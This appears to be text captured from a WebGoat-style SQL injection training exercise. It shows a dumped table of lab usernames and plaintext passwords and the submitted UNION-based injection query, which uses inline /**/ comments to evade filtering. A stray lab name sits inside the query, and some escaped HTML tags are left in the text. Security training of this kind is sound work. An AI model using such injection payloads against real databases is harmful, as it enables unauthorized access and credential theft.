 Name: Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, passwd1, , null, null, null,
102, jdoe, passwd2, , null, null, null,
103, jplane, passwd3, , null, null, null,
104, jeff, jeff, , null, null, null,
105, dave, passW0rD, , null, null, null,
<\/p>Well done! Can you also figure out a solution, by using a UNION?<\/span>
Your query was: SELECT * FROM user_data WHERE last_name =
'DAVE'\/**\/UNION\/**\/SELECT\/**\/USERID,USER_NAME,PASSWORD,COOKIE,NULL,
字节脉搏实验室
-+'